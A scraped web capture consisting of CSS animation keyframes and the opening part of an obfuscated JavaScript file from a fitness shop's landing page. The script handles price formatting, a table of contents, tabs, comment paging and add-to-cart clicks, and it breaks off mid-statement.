ws1ShakeleftEf{0%,100%{transform:rotate(0deg);transform-origin:0 50%}10%{transform:rotate(2deg)}20%,40%,60%{transform:rotate(-4deg)}30%,50%,70%{transform:rotate(4deg)}80%{transform:rotate(-2deg)}90%{transform:rotate(2deg)}}@keyframes ws1JellodiagonalEf{0%{transform:skew(0deg 0deg)}30%{transform:skew(25deg 25deg)}40%{transform:skew(-15deg,-15deg)}50%{transform:skew(15deg,15deg)}65%{transform:skew(-5deg,-5deg)}75%{transform:skew(5deg,5deg)}100%{transform:skew(0deg 0deg)}}@keyframes ws1WobblehorizontalbottomEf{0%,100%{transform:translateX(0);transform-origin:50% 50%}15%{transform:translateX(-30px) rotate(-6deg)}30%{transform:translateX(15px) rotate(6deg)}45%{transform:translateX(-15px) rotate(-3.6deg)}60%{transform:translateX(9px) rotate(2.4deg)}75%{transform:translateX(-6px) rotate(-1.2deg)}}@keyframes ws1Wobbleverticalleft{0%,100%{transform:translateY(0) rotate(0);transform-origin:50% 50%}15%{transform:translateY(-30px) rotate(-6deg)}30%{transform:translateY(15px) rotate(6deg)}45%{transform:translateY(-15px) rotate(-3.6deg)}60%{transform:translateY(9px) rotate(2.4deg)}75%{transform:translateY(-6px) rotate(-1.2deg)}}@keyframes w1WobbleverticalrightEf{0%,100%{transform:translateY(0) rotate(0);transform-origin:50% 50%}15%{transform:translateY(-30px) rotate(6deg)}30%{transform:translateY(15px) rotate(-6deg)}45%{transform:translateY(-15px) rotate(3.6deg)}60%{transform:translateY(9px) rotate(-2.4deg)}75%{transform:translateY(-6px) rotate(1.2deg)}}@keyframes w1BouncetopEf{0%{transform:translateY(-45px);animation-timing-function:ease-in;opacity:1}24%{opacity:1}40%{transform:translateY(-24px);animation-timing-function:ease-in}65%{transform:translateY(-12px);animation-timing-function:ease-in}82%{transform:translateY(-6px);animation-timing-function:ease-in}93%{transform:translateY(-4px);animation-timing-function:ease-in}25%,55%,75%,87%{transform:translateY(0);animation-timing-function:ease-out}100%{transform:translateY(0);animation-timing-function:ease-out;opacity:1}}@keyframes ws1BouncebottomEf{0%{transform:translateY(45px);animation-timing-function:ease-in;opacity:1}24%{opacity:1}40%{transform:translateY(24px);animation-timing-function:ease-in}65%{transform:translateY(12px);animation-timing-function:ease-in}82%{transform:translateY(6px);animation-timing-function:ease-in}93%{transform:translateY(4px);animation-timing-function:ease-in}25%,55%,75%,87%{transform:translateY(0);animation-timing-function:ease-out}100%{transform:translateY(0);animation-timing-function:ease-out;opacity:1}}@keyframes w1BounceleftEf{0%{transform:translateX(-48px);animation-timing-function:ease-in;opacity:1}24%{opacity:1}40%{transform:translateX(-26px);animation-timing-function:ease-in}65%{transform:translateX(-13px);animation-timing-function:ease-in}82%{transform:translateX(-6.5px);animation-timing-function:ease-in}93%{transform:translateX(-4px);animation-timing-function:ease-in}25%,55%,75%,87%,98%{transform:translateX(0);animation-timing-function:ease-out}100%{transform:translateX(0);animation-timing-function:ease-out;opacity:1}}@keyframes w1BouncerightEf{0%{transform:translateX(48px);animation-timing-function:ease-in;opacity:1}24%{opacity:1}40%{transform:translateX(26px);animation-timing-function:ease-in}65%{transform:translateX(13px);animation-timing-function:ease-in}82%{transform:translateX(6.5px);animation-timing-function:ease-in}93%{transform:translateX(4px);animation-timing-function:ease-in}25%,55%,75%,87%,98%{transform:translateX(0);animation-timing-function:ease-out}100%{transform:translateX(0);animation-timing-function:ease-out;opacity:1}}@keyframes alertChoiceDOM{0%{transform:scale(1)}50%{transform:scale(1.2) skewX(-5deg) skewy(-5deg)}100%{transform:scale(1)}}

--- FILE ---
content_type: text/javascript
request_url: https://ptskickfitness.com/js/lp1rightcontrol/lightfrontaction.js
body_size: 128957
content:
const a62_0x2bba6f=a62_0x46ef;(function(_0x4bde7e,_0x2d205f){const _0x30973c=a62_0x46ef,_0x162631=_0x4bde7e();while(!![]){try{const _0x22cf86=parseInt(_0x30973c(0x70d))/0x1*(-parseInt(_0x30973c(0xcd1))/0x2)+parseInt(_0x30973c(0x69a))/0x3*(parseInt(_0x30973c(0xa32))/0x4)+parseInt(_0x30973c(0x1c8))/0x5*(-parseInt(_0x30973c(0xb2a))/0x6)+-parseInt(_0x30973c(0xb50))/0x7*(-parseInt(_0x30973c(0x50f))/0x8)+parseInt(_0x30973c(0x93a))/0x9*(-parseInt(_0x30973c(0xc7c))/0xa)+-parseInt(_0x30973c(0x26d))/0xb*(-parseInt(_0x30973c(0x904))/0xc)+-parseInt(_0x30973c(0x979))/0xd;if(_0x22cf86===_0x2d205f)break;else _0x162631['push'](_0x162631['shift']());}catch(_0x17e4cc){_0x162631['push'](_0x162631['shift']());}}}(a62_0x10d0,0x5c9e4));import{formatNumberWithCommas,getQueryParam,clearCache,clearCacheCart,removeNonNumericCharacters,addWatingDiv,addClientWatingDiv,removeWatingDiv,removeWatingDivAllNoDelay}from'../lheper.js';var countView=0x0,originalMainPrice=0x0,originalSubPrice=0x0,setPrentTocActive=0x0;let variablem='',variabled='';function calculateDiscountPercentage(_0x23546b,_0x1db89d){const _0x32c8b6=a62_0x46ef,_0x281071={'tarKu':function(_0x17f323,_0x1c1cc0){return _0x17f323*_0x1c1cc0;},'qWyNO':function(_0x2e1508,_0x3a430e){return _0x2e1508/_0x3a430e;},'uoGGu':function(_0x4b6fc1,_0x29c9c7){return _0x4b6fc1-_0x29c9c7;}};if(_0x23546b<=0x0)return 0x0;const _0x7b5139=_0x281071['tarKu'](_0x281071[_0x32c8b6(0x751)](_0x281071[_0x32c8b6(0x813)](_0x23546b,_0x1db89d),_0x23546b),0x64);return _0x7b5139[_0x32c8b6(0x586)](0x2);}function isNumberWithFormatting(_0x5396f9){const _0x1a5eed=a62_0x46ef,_0x353e52={'NoVdO':function(_0x4cbada,_0x21d655){return _0x4cbada!==_0x21d655;},'RAboP':'string','CfGka':function(_0x35ecac,_0x18bade){return _0x35ecac(_0x18bade);}};if(_0x353e52[_0x1a5eed(0x64b)](typeof _0x5396f9,_0x353e52[_0x1a5eed(0x540)]))return![];const _0x1550e0=_0x5396f9[_0x1a5eed(0x7d7)](/\./g,'');return!isNaN(_0x1550e0)&&!_0x353e52[_0x1a5eed(0x73a)](isNaN,_0x353e52[_0x1a5eed(0x73a)](parseFloat,_0x1550e0));}function formatNumber(_0x592449){const _0x582b07=a62_0x46ef,_0x31d856={'eqQjC':function(_0x24359a,_0x963d11){return _0x24359a===_0x963d11;}};if(_0x31d856['eqQjC'](_0x592449,0x0))return'0';return _0x592449[_0x582b07(0x528)]()[_0x582b07(0x7d7)](/\B(?=(\d{3})+(?!\d))/g,'.');}function showTab(){const _0x414f33=a62_0x46ef;let _0x4aec57=document['querySelector'](_0x414f33(0xb65));_0x4aec57?.[_0x414f33(0x74c)][_0x414f33(0x797)](_0x414f33(0x4b0));}function showNameColorTitle(_0x50a3b6){const _0x3d1358=a62_0x46ef,_0x28c99c={'OgUSK':'.ws1ProductDetailColorName','IfrkA':'.ws1ProductDetailColorNameValue'};let _0x16d5e0=_0x50a3b6[_0x3d1358(0x8b1)](_0x28c99c['OgUSK']),_0x1b7384=document[_0x3d1358(0x8b1)](_0x28c99c['IfrkA']);if(_0x1b7384)_0x1b7384['textContent']=_0x16d5e0['textContent'];}function clickTab(){const _0x2cde12=a62_0x46ef,_0x5a4bba={'lwIQC':'click','VEZuB':_0x2cde12(0x7a0)};let _0xee8ac3=document[_0x2cde12(0x6fd)](_0x5a4bba[_0x2cde12(0x8f5)]);_0xee8ac3['forEach'](_0x5f241d=>{const _0x328b4d=_0x2cde12;_0x5f241d[_0x328b4d(0x31e)](_0x5a4bba[_0x328b4d(0x937)],preclickTab);});}function preclickTab(){const _0x4ef6e7=a62_0x46ef,_0x19fc85={'DMBSF':function(_0x5125e3,_0xf7f657){return _0x5125e3===_0xf7f657;},'NQVDe':_0x4ef6e7(0x4b0)};let _0x5084c3=this,_0x1f2a7c=document['querySelectorAll'](_0x4ef6e7(0xb65));_0x1f2a7c[_0x4ef6e7(0x7de)](_0x127634=>{const _0x9188db=_0x4ef6e7;_0x19fc85[_0x9188db(0x747)](_0x127634[_0x9188db(0x62a)][_0x9188db(0x3fa)],_0x5084c3['dataset'][_0x9188db(0x3fa)])?_0x127634[_0x9188db(0x74c)][_0x9188db(0x797)]('display-none'):_0x127634['classList'][_0x9188db(0x5a8)](_0x19fc85[_0x9188db(0x27f)]);});}function callSwipper(){const _0x4052a5=a62_0x46ef,_0x17fd41={'DRSYz':function(_0x34a4b2,_0x3e4682){return _0x34a4b2(_0x3e4682);},'BhcRA':_0x4052a5(0x58a)};var _0x51fff7=_0x17fd41[_0x4052a5(0x3d5)]($,document)[_0x4052a5(0x2f1)](_0x17fd41[_0x4052a5(0xaf5)]),_0x160e33=new Swiper(_0x51fff7[0x0],{});_0x160e33['slideTo'](0x0);}function createTOC(){const _0x123d13=a62_0x46ef,_0x15c8bd={'UBRsW':function(_0x2e64b2,_0x40a5e3){return _0x2e64b2===_0x40a5e3;},'tLmiR':function(_0x1f006f,_0x49e888){return _0x1f006f===_0x49e888;},'srVCw':_0x123d13(0x990),'HhpyW':'afterbegin','YdvhG':_0x123d13(0x238),'GyXdx':_0x123d13(0x566),'aTckj':_0x123d13(0x42d),'BcFUj':_0x123d13(0x471),'eXoyY':_0x123d13(0x255),'qAqkY':_0x123d13(0x72c),'FLhKD':function(_0x1ec4a9,_0x52b594){return _0x1ec4a9>_0x52b594;}};var _0x18815d=document[_0x123d13(0x8b1)](_0x15c8bd[_0x123d13(0xbd2)]),_0x2defcc=document['querySelector'](_0x15c8bd[_0x123d13(0x822)]);if(_0x18815d&&_0x2defcc){let _0x10c5ac=_0x18815d[_0x123d13(0x6fd)](_0x15c8bd['aTckj']),_0x1c1b0a=_0x2defcc['querySelector'](_0x123d13(0x6ed)),_0x323ec8=_0x2defcc[_0x123d13(0x683)](_0x15c8bd[_0x123d13(0x829)])?.[_0x123d13(0x74c)][0x0],_0x3a8fee=null,_0x4144d7=null;if(window[_0x123d13(0x568)](_0x15c8bd[_0x123d13(0xb70)])[_0x123d13(0x2ee)]){let _0x359b94=document[_0x123d13(0x8b1)](_0x123d13(0x40e));if(_0x359b94)_0x359b94[_0x123d13(0x63a)][_0x123d13(0x9b3)]=_0x15c8bd[_0x123d13(0x45c)];else{}}if(_0x15c8bd['FLhKD'](_0x10c5ac[_0x123d13(0x872)],0x1))_0x10c5ac['forEach']((_0x1c241d,_0x172a93)=>{const _0x20677f=_0x123d13;_0x1c241d['id']='toc-'+_0x172a93;let _0x5b2394=_0x1c241d['id'],_0x22f981=_0x1c241d[_0x20677f(0xa98)][_0x20677f(0x494)]();if(_0x15c8bd[_0x20677f(0x93f)](_0x22f981,''))return;if(_0x15c8bd[_0x20677f(0x8dc)](_0x1c241d['tagName'],'H2')){const _0x470923=_0x15c8bd[_0x20677f(0x770)][_0x20677f(0x362)]('|');let _0x1fcba3=0x0;while(!![]){switch(_0x470923[_0x1fcba3++]){case'0':_0x1c1b0a[_0x20677f(0x88a)](_0x3a8fee);continue;case'1':_0x3a8fee[_0x20677f(0x9fa)]=_0x20677f(0xa28)+_0x323ec8+_0x20677f(0x694)+_0x5b2394+'\x22>'+_0x22f981+_0x20677f(0x94a);continue;case'2':_0x3a8fee[_0x20677f(0x9e3)]=_0x323ec8+_0x20677f(0x48d);continue;case'3':_0x3a8fee=document[_0x20677f(0xbba)]('li');continue;case'4':_0x4144d7=null;continue;}break;}}let _0xe50aea='<input\x20id=\x22'+_0x323ec8+_0x20677f(0x6e0)+_0x5b2394+'\x22\x20class=\x22'+_0x323ec8+_0x20677f(0x3a0)+_0x323ec8+_0x20677f(0x41c)+_0x323ec8+_0x20677f(0x6e0)+_0x5b2394+_0x20677f(0x418)+_0x323ec8+_0x20677f(0x5eb);if(_0x1c241d[_0x20677f(0x2c9)]==='H3'&&_0x3a8fee){let _0x20cda9=_0x3a8fee[_0x20677f(0x8b1)]('ol');!_0x20cda9&&(_0x20cda9=document['createElement']('ol'),_0x20cda9[_0x20677f(0x9e3)]=_0x323ec8+_0x20677f(0x827),_0x3a8fee[_0x20677f(0x88a)](_0x20cda9),_0x20cda9[_0x20677f(0x285)][_0x20677f(0xcd7)](_0x20677f(0xb98),_0xe50aea)),_0x4144d7=document['createElement']('li'),_0x4144d7[_0x20677f(0x9e3)]=_0x323ec8+_0x20677f(0x5db),_0x4144d7[_0x20677f(0x9fa)]=_0x20677f(0xa69)+_0x5b2394+'\x22>'+_0x22f981+_0x20677f(0x94a),_0x20cda9['appendChild'](_0x4144d7);}if(_0x1c241d[_0x20677f(0x2c9)]==='H4'&&_0x4144d7){let _0x1a9244=_0x4144d7['querySelector']('ol');!_0x1a9244&&(_0x1a9244=document[_0x20677f(0xbba)]('ol'),_0x1a9244['className']=_0x323ec8+_0x20677f(0x97a),_0x4144d7[_0x20677f(0x88a)](_0x1a9244),_0x1a9244['parentElement'][_0x20677f(0xcd7)](_0x15c8bd[_0x20677f(0x4fc)],_0xe50aea));let _0x21d6bc=document[_0x20677f(0xbba)]('li');_0x21d6bc[_0x20677f(0x9e3)]=_0x323ec8+_0x20677f(0x5db),_0x21d6bc[_0x20677f(0x9fa)]=_0x20677f(0xa69)+_0x5b2394+'\x22>'+_0x22f981+_0x20677f(0x94a),_0x1a9244[_0x20677f(0x88a)](_0x21d6bc);}});else{let _0x4ef8b1=document[_0x123d13(0x8b1)](_0x123d13(0x26c));_0x4ef8b1&&(_0x4ef8b1['style'][_0x123d13(0x9b3)]=_0x15c8bd[_0x123d13(0x45c)]),_0x2defcc[_0x123d13(0x797)]();}}}function clickToScrollTOC(){const _0x20998b=a62_0x46ef,_0x664c89={'XxyPn':_0x20998b(0xac0),'NUjMC':_0x20998b(0x8c1)};let _0x529a11=document[_0x20998b(0x6fd)](_0x664c89[_0x20998b(0x9af)]);_0x529a11['forEach'](_0x1d8bec=>{_0x1d8bec['addEventListener'](_0x664c89['XxyPn'],preclickToScrollTOC);});}function preclickToScrollTOC(_0x22a7ba){const _0x2dc2b8=a62_0x46ef,_0x4abc96={'tFnFS':_0x2dc2b8(0x968)};setPrentTocActive=0x1;let _0x9f305=this;_0x9f305[_0x2dc2b8(0x74c)]['add'](_0x4abc96[_0x2dc2b8(0xb96)]);}function clickTabAdsDynamicDnm(){const _0x4fb671=a62_0x46ef,_0x571f15={'bZzSz':'.light-main','sVTNw':_0x4fb671(0xac0)};let _0x314417=document['querySelector'](_0x571f15[_0x4fb671(0x3ac)]);_0x314417?.[_0x4fb671(0x31e)](_0x571f15[_0x4fb671(0x4a9)],preclickTabAdsDynamicDnm);}function preclickTabAdsDynamicDnm(_0x1131ca){const _0x4f9d3a=a62_0x46ef,_0xa66c8b={'YzEyE':_0x4f9d3a(0x968),'brFMk':function(_0x1a2946,_0x12377d){return _0x1a2946===_0x12377d;},'VXKcj':_0x4f9d3a(0x4b0),'AKcly':'SECTION','xxrdJ':_0x4f9d3a(0x5a3),'QdDmX':_0x4f9d3a(0x90c),'hMcdx':_0x4f9d3a(0xb3c)};let _0xe98acd=_0x1131ca['target'][_0x4f9d3a(0x683)](_0xa66c8b[_0x4f9d3a(0x1c9)]),_0x4ba0da=_0x1131ca['target']['closest'](_0xa66c8b[_0x4f9d3a(0x9b2)]);if(_0x4ba0da){let _0x5d0a88=_0xe98acd['querySelectorAll'](_0xa66c8b[_0x4f9d3a(0x9b2)]);_0x5d0a88[_0x4f9d3a(0x7de)](_0x2be758=>{const _0x22d9b6=_0x4f9d3a;_0x2be758[_0x22d9b6(0x74c)][_0x22d9b6(0x797)](_0xa66c8b[_0x22d9b6(0x86f)]);}),_0x4ba0da['classList'][_0x4f9d3a(0x5a8)](_0x4f9d3a(0x968));let _0x319a44=_0x4ba0da[_0x4f9d3a(0x683)](_0xa66c8b[_0x4f9d3a(0x3ca)]);_0x319a44[_0x4f9d3a(0x62a)][_0x4f9d3a(0x1e2)]=_0xa66c8b['hMcdx'];let _0x2a2390=_0x4ba0da[_0x4f9d3a(0x62a)][_0x4f9d3a(0x918)],_0x320c66=_0xe98acd[_0x4f9d3a(0x6fd)]('[data-tab]');_0x320c66[_0x4f9d3a(0x7de)](_0x40cbac=>{const _0x8c788e=_0x4f9d3a;_0xa66c8b[_0x8c788e(0x551)](_0x40cbac[_0x8c788e(0x62a)]['tab'],_0x2a2390)?_0x40cbac[_0x8c788e(0x74c)][_0x8c788e(0x797)](_0xa66c8b['VXKcj']):_0x40cbac[_0x8c788e(0x74c)][_0x8c788e(0x5a8)](_0xa66c8b['VXKcj']);});let _0x29871f=_0x320c66[0x0],_0x550baf=_0x29871f[_0x4f9d3a(0x683)](_0xa66c8b[_0x4f9d3a(0x3ca)]);if(_0x550baf)_0x550baf[_0x4f9d3a(0x62a)][_0x4f9d3a(0x1e2)]=_0xa66c8b[_0x4f9d3a(0xa35)];}}function pagingComment(){const _0x511275=a62_0x46ef,_0x502cee={'iwrpg':_0x511275(0x79e),'QePpB':_0x511275(0xa18),'IJAWY':function(_0x389c4f,_0x291877){return _0x389c4f>=_0x291877;}};let _0x3c41c3=document[_0x511275(0x6fd)](_0x502cee['iwrpg']),_0x5555c8=document[_0x511275(0x8b1)](_0x502cee[_0x511275(0x70a)]);for(let _0x1d7b0a=0x0;_0x1d7b0a<_0x3c41c3[_0x511275(0x872)];_0x1d7b0a++){const _0x387eb4=_0x3c41c3[_0x1d7b0a];_0x502cee['IJAWY'](_0x1d7b0a,+_0x5555c8['value'])&&_0x387eb4['classList']['add'](_0x511275(0x4b0));}}function clickPagingComment(){const _0x2a7747=a62_0x46ef,_0x47422b={'eingu':_0x2a7747(0xac0),'JqNlE':'.ws1PagingCommentItem','zfmFV':_0x2a7747(0x504),'AveXx':_0x2a7747(0x5af)};let _0x84972e=document['querySelectorAll'](_0x47422b[_0x2a7747(0x689)]);_0x84972e['forEach'](_0x2aa536=>{const _0x1e3c59=_0x2a7747;_0x2aa536[_0x1e3c59(0x31e)](_0x47422b[_0x1e3c59(0x868)],preclickPagingComment);});let _0x1826b2=document[_0x2a7747(0x8b1)](_0x47422b[_0x2a7747(0x7df)]);_0x1826b2?.['addEventListener'](_0x47422b[_0x2a7747(0x868)],prePagingCommentItemNext);let _0x59f4e1=document[_0x2a7747(0x8b1)](_0x47422b[_0x2a7747(0x6f9)]);_0x59f4e1?.['addEventListener'](_0x47422b[_0x2a7747(0x868)],prePagingCommentItemPrev);}function preclickPagingComment(){const _0x373699=a62_0x46ef,_0x3c3d66={'bVIuX':'active','gtjAc':'display-none','swvJR':_0x373699(0xae4),'tgzXB':_0x373699(0x79e),'tISKk':function(_0x30360a,_0x30558c){return _0x30360a*_0x30558c;},'cSMlE':function(_0x237cae,_0x43ad5f){return _0x237cae<_0x43ad5f;},'fNaqp':function(_0x1d3f07,_0x4040a1){return _0x1d3f07(_0x4040a1);},'OoOmT':function(_0x40639a,_0x5a0f3d){return _0x40639a(_0x5a0f3d);}};let _0x568ae2=this,_0x4def51=document[_0x373699(0x6fd)](_0x3c3d66[_0x373699(0x59a)]);_0x4def51[_0x373699(0x7de)](_0x521259=>{const _0x40d12a=_0x373699;_0x521259['classList']['remove'](_0x3c3d66[_0x40d12a(0x903)]);}),_0x568ae2[_0x373699(0x74c)][_0x373699(0x5a8)](_0x3c3d66[_0x373699(0x903)]);let _0x2d5f5b=+_0x568ae2[_0x373699(0xa98)],_0x128c8b=document[_0x373699(0x8b1)]('.ws1CommentItemsLimit'),_0x4e9c5b=document[_0x373699(0x6fd)](_0x3c3d66[_0x373699(0xc78)]);_0x4e9c5b[_0x373699(0x7de)](_0x3616f3=>{const _0x2afe73=_0x373699;_0x3616f3[_0x2afe73(0x74c)][_0x2afe73(0x5a8)](_0x3c3d66[_0x2afe73(0x83a)]);});let _0x204481=0x2,_0x505d8a=_0x3c3d66['tISKk'](_0x2d5f5b,_0x204481);for(let _0x3a26bd=0x0;_0x3a26bd<_0x4e9c5b[_0x373699(0x872)];_0x3a26bd++){const _0x79480=_0x4e9c5b[_0x3a26bd];_0x3a26bd>+(_0x505d8a-+_0x128c8b[_0x373699(0x98f)]-0x1)&&_0x3c3d66[_0x373699(0x2f2)](_0x3a26bd,_0x505d8a)&&_0x79480[_0x373699(0x74c)][_0x373699(0x797)](_0x373699(0x4b0));}_0x3c3d66[_0x373699(0x87a)](hideNextBtnPaging,_0x568ae2),_0x3c3d66['OoOmT'](hidePrevBtnPaging,_0x568ae2);}function prePagingCommentItemNext(){const _0x3ac24e=a62_0x46ef,_0x2de135={'vcBNR':_0x3ac24e(0x968),'HPhtw':_0x3ac24e(0xae4),'feNsg':_0x3ac24e(0xa18),'usDXC':function(_0x35bc2b,_0x539650){return _0x35bc2b*_0x539650;},'ddLeO':function(_0x5bdb08,_0x21a601){return _0x5bdb08<_0x21a601;},'frYKJ':function(_0x20861f,_0x36956c){return _0x20861f>_0x36956c;},'tOYCl':function(_0xf0f5d3,_0x1a5876){return _0xf0f5d3-_0x1a5876;},'OnWuI':_0x3ac24e(0x4b0),'nCrgA':function(_0x20d226,_0x26349d){return _0x20d226(_0x26349d);}};let _0x14ce11=document['querySelectorAll'](_0x2de135['HPhtw']),_0x36ed95=0x1,_0x2962ac;_0x14ce11[_0x3ac24e(0x7de)](_0x41f9d4=>{const _0x230dae=_0x3ac24e;_0x41f9d4[_0x230dae(0x74c)]['contains'](_0x2de135['vcBNR'])&&(_0x36ed95=+_0x41f9d4[_0x230dae(0xa98)],_0x2962ac=_0x41f9d4);});let _0x242309=_0x36ed95;_0x36ed95<_0x14ce11[_0x3ac24e(0x872)]&&(_0x14ce11[_0x3ac24e(0x7de)](_0x17033b=>{const _0x5718b0=_0x3ac24e;_0x17033b['classList'][_0x5718b0(0x797)](_0x2de135['vcBNR']);}),_0x242309=_0x242309+0x1,_0x2962ac['nextElementSibling'][_0x3ac24e(0x74c)][_0x3ac24e(0x5a8)](_0x2de135[_0x3ac24e(0xc33)]),hidePrevBtnPaging(_0x2962ac[_0x3ac24e(0xab9)]));let _0xe35b56=document[_0x3ac24e(0x8b1)](_0x2de135[_0x3ac24e(0x8e2)]),_0x20c30d=document[_0x3ac24e(0x6fd)](_0x3ac24e(0x79e));_0x20c30d[_0x3ac24e(0x7de)](_0xc9a1fb=>{const _0x5e313a=_0x3ac24e;_0xc9a1fb[_0x5e313a(0x74c)][_0x5e313a(0x5a8)](_0x5e313a(0x4b0));});let _0x4d4e80=0x2,_0x4d26a7=_0x2de135[_0x3ac24e(0xac3)](_0x242309,_0x4d4e80);for(let _0x309fce=0x0;_0x2de135[_0x3ac24e(0xc13)](_0x309fce,_0x20c30d[_0x3ac24e(0x872)]);_0x309fce++){const _0x18f970=_0x20c30d[_0x309fce];_0x2de135[_0x3ac24e(0x643)](_0x309fce,+(_0x2de135[_0x3ac24e(0xbc5)](_0x4d26a7,+_0xe35b56['value'])-0x1))&&_0x2de135['ddLeO'](_0x309fce,_0x4d26a7)&&_0x18f970['classList'][_0x3ac24e(0x797)](_0x2de135[_0x3ac24e(0x87c)]);}_0x2de135[_0x3ac24e(0x602)](hideNextBtnPaging,_0x2962ac);}function prePagingCommentItemPrev(){const _0x51c47e=a62_0x46ef,_0x5b6506={'GQkBk':_0x51c47e(0x968),'iJDsV':function(_0x11c1f9,_0x370018){return _0x11c1f9<_0x370018;},'DeOOr':function(_0x3feb4e,_0x124401){return _0x3feb4e-_0x124401;},'IYeuR':_0x51c47e(0x79e),'NCRGy':function(_0x4b8c99,_0x1b856c){return _0x4b8c99<_0x1b856c;},'QzPao':function(_0x4dbbbf,_0x3cdb59){return _0x4dbbbf>_0x3cdb59;},'tfxGg':function(_0x56f43d,_0xf4fbbc){return _0x56f43d-_0xf4fbbc;}};let _0x53079a=document[_0x51c47e(0x6fd)](_0x51c47e(0xae4)),_0x40b908=0x1,_0x16d871;_0x53079a['forEach'](_0x20b290=>{const _0x546ebb=_0x51c47e;_0x20b290[_0x546ebb(0x74c)][_0x546ebb(0xc98)](_0x546ebb(0x968))&&(_0x40b908=+_0x20b290[_0x546ebb(0xa98)],_0x16d871=_0x20b290);});let _0xcbca17=_0x40b908;_0x5b6506[_0x51c47e(0x557)](_0x40b908,_0x53079a[_0x51c47e(0x872)])&&(_0x53079a[_0x51c47e(0x7de)](_0x4d005c=>{const _0x240eff=_0x51c47e;_0x4d005c[_0x240eff(0x74c)][_0x240eff(0x797)](_0x5b6506['GQkBk']);}),_0xcbca17=_0x5b6506['DeOOr'](_0xcbca17,0x1),_0x16d871[_0x51c47e(0x835)][_0x51c47e(0x74c)][_0x51c47e(0x5a8)](_0x5b6506['GQkBk']),hidePrevBtnPaging(_0x16d871[_0x51c47e(0x835)]));let _0x35fa6e=document['querySelector']('.ws1CommentItemsLimit'),_0x17b535=document[_0x51c47e(0x6fd)](_0x5b6506[_0x51c47e(0x8b6)]);_0x17b535[_0x51c47e(0x7de)](_0x4ca184=>{_0x4ca184['classList']['add']('display-none');});let _0x439bc9=0x2,_0x5cdba2=_0xcbca17*_0x439bc9;for(let _0x467758=0x0;_0x5b6506[_0x51c47e(0x40c)](_0x467758,_0x17b535[_0x51c47e(0x872)]);_0x467758++){const _0x18c99d=_0x17b535[_0x467758];_0x5b6506[_0x51c47e(0x9c7)](_0x467758,+(_0x5b6506[_0x51c47e(0x1ff)](_0x5cdba2,+_0x35fa6e[_0x51c47e(0x98f)])-0x1))&&_0x5b6506[_0x51c47e(0x557)](_0x467758,_0x5cdba2)&&_0x18c99d[_0x51c47e(0x74c)][_0x51c47e(0x797)](_0x51c47e(0x4b0));}}function hideNextBtnPaging(_0x38f1c8){const _0x1f15f4=a62_0x46ef,_0x193f5e={'VBOeq':_0x1f15f4(0xae4),'QqMfi':_0x1f15f4(0x504),'NXfHI':function(_0x351bb6,_0x5d8b24){return _0x351bb6===_0x5d8b24;},'CIRVo':'display-none'};let _0x3bc7c1=document['querySelectorAll'](_0x193f5e['VBOeq']),_0x76f159=+_0x38f1c8['textContent'],_0x165854=document[_0x1f15f4(0x8b1)](_0x193f5e[_0x1f15f4(0x462)]);_0x193f5e[_0x1f15f4(0x43c)](_0x3bc7c1['length'],_0x76f159)?_0x165854[_0x1f15f4(0x74c)]['add'](_0x193f5e[_0x1f15f4(0xab6)]):_0x165854[_0x1f15f4(0x74c)]['remove'](_0x193f5e[_0x1f15f4(0xab6)]);}function hidePrevBtnPaging(_0x3f92d6){const _0x3d392a=a62_0x46ef,_0x35aa6a={'LlwlB':'.ws1PagingCommentItem','ANYGj':_0x3d392a(0x5af),'dwOLl':function(_0x563e58,_0x58179b){return _0x563e58===_0x58179b;},'Cnzpm':_0x3d392a(0x4b0)};let _0x5a9b8c=document[_0x3d392a(0x6fd)](_0x35aa6a[_0x3d392a(0x63e)]),_0x574946=+_0x3f92d6[_0x3d392a(0xa98)],_0x2896ff=document[_0x3d392a(0x8b1)](_0x35aa6a[_0x3d392a(0xbf3)]);_0x35aa6a[_0x3d392a(0x959)](_0x574946,0x1)?_0x2896ff[_0x3d392a(0x74c)][_0x3d392a(0x5a8)](_0x35aa6a[_0x3d392a(0x1b9)]):_0x2896ff[_0x3d392a(0x74c)][_0x3d392a(0x797)](_0x35aa6a[_0x3d392a(0x1b9)]);}function clickEditViewSite(){const _0x120bc0=a62_0x46ef,_0x1dc6c8={'jtSKL':_0x120bc0(0xac0)};let _0x5a0d98=document[_0x120bc0(0x8b1)](_0x120bc0(0x72e));_0x5a0d98?.[_0x120bc0(0x31e)](_0x1dc6c8['jtSKL'],preclickEditViewSite);}function preclickEditViewSite(){const _0x537e81=a62_0x46ef,_0x41b6b7={'kKdZi':function(_0x32889c,_0x5753e8){return _0x32889c==_0x5753e8;}};var _0x16bba4=window[_0x537e81(0x84a)][_0x537e81(0x419)],_0x2e2c99=window[_0x537e81(0x84a)]['pathname'];if(_0x2e2c99[_0x537e81(0x9b1)]('/'))_0x2e2c99=_0x2e2c99['slice'](0x1);var _0x10226b=_0x537e81(0x685)+_0x2e2c99;_0x41b6b7[_0x537e81(0xc37)](_0x10226b,_0x537e81(0x685))&&(_0x10226b='');let _0x5a370f=_0x16bba4+_0x537e81(0x364)+_0x10226b;window[_0x537e81(0x84a)][_0x537e81(0x531)]=_0x5a370f;}function clickAddToCart(){const _0x115c40=a62_0x46ef,_0x4e5e98={'AwWsR':_0x115c40(0xac0)};document[_0x115c40(0x31e)](_0x4e5e98[_0x115c40(0xb67)],preclickAddToCart);}async function preclickAddToCart(_0x25fcf2){const _0x169bc4=a62_0x46ef,_0x516aa8={'ntZCE':_0x169bc4(0xcc3),'qIgUB':function(_0x4142b9,_0x169e21,_0x4e696f){return _0x4142b9(_0x169e21,_0x4e696f);},'IPeRg':_0x169bc4(0x4f2),'YWtUt':function(_0x3c200a,_0x51b612){return _0x3c200a!==_0x51b612;},'XRXfR':_0x169bc4(0xcd6),'MYKCH':_0x169bc4(0x312),'qYszf':_0x169bc4(0x437),'AlHif':'POST'};let _0x1ae259=_0x25fcf2[_0x169bc4(0xc59)],_0x3829dc=_0x1ae259[_0x169bc4(0x683)](_0x516aa8['IPeRg']);if(_0x3829dc){if(_0x516aa8[_0x169bc4(0x525)](window[_0x169bc4(0x712)],window[_0x169bc4(0xc8f)]))return;_0x25fcf2['preventDefault']();let _0x473778=0x0,_0x54c6fb=document[_0x169bc4(0x6fd)](_0x516aa8[_0x169bc4(0x6e9)]);_0x54c6fb[_0x169bc4(0x7de)](_0x386e95=>{const _0x45ebd0=_0x169bc4;if(_0x386e95[_0x45ebd0(0x936)]==!![]){let _0x102fa0=_0x386e95[_0x45ebd0(0x683)](_0x516aa8[_0x45ebd0(0x938)]);_0x473778=_0x102fa0[_0x45ebd0(0x62a)][_0x45ebd0(0x9fe)];}});let 